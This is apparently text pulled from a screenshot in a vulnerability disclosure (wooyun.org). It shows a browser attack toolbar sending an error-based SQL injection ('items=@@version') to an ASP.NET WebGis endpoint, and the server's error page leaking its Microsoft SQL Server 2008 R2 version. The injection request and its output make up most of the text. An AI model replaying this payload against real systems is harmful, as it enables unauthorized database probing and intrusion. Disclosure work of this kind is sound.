 INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://21 11:82//WebGis/Controll/StationAjax.aspx?action=getrealdatabytype&items=@@version&func=,HDDZ.WEB.WebGis.Controll.StationAjax.GetStationRealData&random=Wed Jan 13 19:01:48 UTC+0800 2016
Enable Post data Enable Referrer
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr 2 2010 15:48:46
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (Hypervisor)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr 2 2010 15:48:46
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (Hypervisor)
' 转换成数据类型 int 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified using the exception stack trace below.
www.wooyun.org